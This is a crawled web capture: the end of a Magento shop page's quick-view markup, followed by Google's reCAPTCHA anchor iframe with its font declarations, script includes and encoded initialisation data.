<div id="quick-wrapper">
    <div id="quick-content-wrapper">
        <div id="quick-background"></div>
        <div id="quick-window">
            <div id="quickview-header"><a href="javascript:void(0)" id="quickview-close">關閉</a></div>
            <div class="quick-view-content" id="quickview-content"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
{
    ".quickview-product [data-role=quickview-button]": {
        "productQuickview": {}
    }
}
</script>

<script>
    require([
        'jquery',
        'mage/mage'
    ], function ($) {
    });
</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK&co=aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=e3nxpslnhmdp
body_size: 49786
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0LMiRHzSR89_vznbfJPbJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0LMiRHzSR89_vznbfJPbJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0LMiRHzSR89_vznbfJPbJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/b3DDuzvDlMOIIx9Tw5vCultCwrsZSMKmPsOTVAh0wrhDYsKVL2oDwrkcwrnDncKlJsOmYwnCshrCiV/DlkDDgcOCw5DDscOFwrFaGcOHLhVneF8zJhnCnmPCrTHCmX7Dv2AKJ8K4AMKRwpLClQPDrU/[base64]/PldJSzLCncKLRcOWfsK4w7DDmMOiwrVBUMOcdcKWw6zDvsOVwoDCuSQNMcKAFAsUGMKhw6sWRsKnSMKPw6LCicKgRwN3KGbDhMOFZcKWNFktW3LDisOuGUVtIGsmwrlyw4M1FcOOwop8w6XDsSlXanzCusKcw6E/[base64]/DsEtXFSl5w7JyJ3BWwoITPsO0Q8K3wrfDulnDicKAwovDpsKuwqJ2QT3CtkhRwrkeM8Omwr/Cpn5YBXjCicKHF8OwJjB3wpnCmHnCmGR/wolDw7jCtsO3bGZcD2h/VMOEUMKCfsK3w5LChcOSwr8zwp0Hf27ChsOqCiYCwozDucKQYnozfMOkOETClUY+wp08HsO0w5ovw6JMFXRTPS4mwrUHCMKrw5rDgg00Th7CsMKqcnTCusK7w7UQEBpDN3zDqDXCi8K5w43DrcK6UsOLw74jw47CrsK/H8O+S8OqJm1Jw65oLMKWwoExw7PCvmPCjMKzJ8K5wo7CtV3DkHzCi8KQZFRlwp8XSXXCqVrDtjbCn8KaNndzwoPDqmfCosOZwqjDmcKYcwBLasOxwqLCtxTCvsKgB190w4ZTwp3DkVXDmhdiOsK3w7vClsOHCErDqcKqdAHCusOmZR7CisO/W1nDgm0fM8KwQcOYwrrCtsKHwrLCqnvDssKrwq0IU8ORwph0wp/CjXPCkAzCh8KoLT7CiDLDm8OYBnTDgsOGw6nCukdMC8O3fSTDjcOTfcOCUsK8w701wrNSwqHCusKRworCk8KkwpUkwqrCvMKuwq7Ct1/[base64]/w7tWD8K5wqZONsOowrQJcT0kwpg8w6TDp8OZDMOAwpbDjcKnw7rCicOLVl5uNQfClTZcGcKOwq/DmAzClBfDgiPCpsOOwqIrJQHDmXLDq8KOX8OFw5s7w4wNw6PCk8KbwrtvDn/DkkxCTjpfwo/DscKaVcKLwrrCsH1PwrcnQCDDnsOIA8O/[base64]/ChsOfQMKcdijDkHQfw58QwrjChMO4SUV1w6/DrMKZF1fDt8KQw4bCtkrDi8KjwqIkHMK8w7BqXw/DpcKRwrTDtDHCuT3Du8OwLEPCg8OAbXDDisKtw6sQwrvCuAdzwpLCnUTDthnDicOww5fDrVQOw47DicK9wo3Ds1zCssKPw6PDqsOqW8K5FTY4K8OufU52EFINw5FXw7rDmiXDmWLDksOdPRTDhz/CtMO8JMKIwr7Cm8Kqw40iw6fDglbCgl8dY08kw5XDvDXDm8Olw7rCkMKGWsOhw5EoFj56woUYFG1KLhNzJ8OcEj/Dm8K7RCADw5cTw7vCh8Kxc8K+YBrCpipTw4NTKlbCll4HfsO+wq7DlC3CtkZ9RsOXcBVtwq/DtWJGw7s/[base64]/OMKMw6XDisOZwrx1MkpxwqnCjsOLLsOeGBk/wo8ew6/DjQxfw47CscKqwojChcOew684DX91P8O6XsKUw7DCiMKFFzjDhcKJw5wjRMKDwpl5w4o9w7XCj8ONNsKQCThxasKGagXCt8KyfHlnwoQLwqRCVMOkbcKqXTRkw7g2w6LCvsKCSBbDlMK9wpTDiHUqIcOMf3I/[base64]/[base64]/DliHDgibDkDrDhMOww5PCsMKOGMKAw7tYKMKuw5cdwqc1S8O3K3LDiSI8w53DkMK0w6XCrG7CoQfCgQwSG8OAXcKOBSfDpMOaw6FLw6AbZS3CjALCm8KowqrCjMK3wqTCpsK/w63ChDDDpBADbwfDujYtw6vDjsOwKEkYFhBTw77CsMOLw7NpTcOqYcKwC2w0wqjDqsOOwqTDgMK4ZxTCiMKxw55bw77CqAQKVsOHw5ZgIkTDu8OwE8KiGQjCrz43FEJROcOhYsKLwoA/[base64]/[base64]/CgsOGwo3DjSFnTsKTMcKUwp7Ch8KtOzvClD14wrLDnMKewpHCnMKXwpkhwoAjwqLDnsOfwrfDosKGBsKtcBXDucKiJcKUf27Dn8KGMFDDisOERU/Cp8KOZcOARMKUwpYIw5IcwqFNwpnDjCzClMOnfcKew5HDoCXDrAAkCQPCu30baG/DhmTClG7DnA7Dm8KRw4dOw5bDjMO4w5c1w4AHT3Uxwq4BEsORQMK5JMOHwqktw6kPw5zCjRfCrsKIVMKmw5bClcOYw7poal/CvxnCg8OWwrnCuw0CcAF5wpFwAsK1w4F8XsOYwohEw7pxbcOEYDVsw4jDkcK0CMKgw4xVS0HCoC7CqUXDpUgDXTLClnHDnsOpTlkEw7xQwpXCgFxsRjkiZcKABzzCv8O5f8KewpxoScOOw6Itw7/DmsO9w6AZw4kAw40cIsKnw5EvImjDvw9+w5EQw5/CisOGOz8oQsOkTD3DsSvDjh8gDm8qw4NSwqzCvyzDswPDvFxVwqnCuHDDnWhjwqQKwoHDiwjDksK9w50EC1VEM8K3w7nCn8Ogw7vDpsOYwq/CuEIDWsOFw6diw6vDhMK0CWl/wqDDhWAPZsOyw57DqcObAsORwrUzb8OxLMK0Zktbw4waKMO0w4LDvSvCisOXXhQ+azAxw7/CmCh7wofDnTNcVcKUwq1eeMKWw5/DqmnDhMOEwp3DtVVCHijDp8KfEG7DjGR/DTrDnsOawoHDj8O3wovCrSzCuMKWOTfChMK9wqwJw7XDgGhGw5UgIMO4dcKTwq/[base64]/Crw4gwojCnEkCwpdZw5PCvMKNw68rD8OewpHDhBLDo2DDgcKH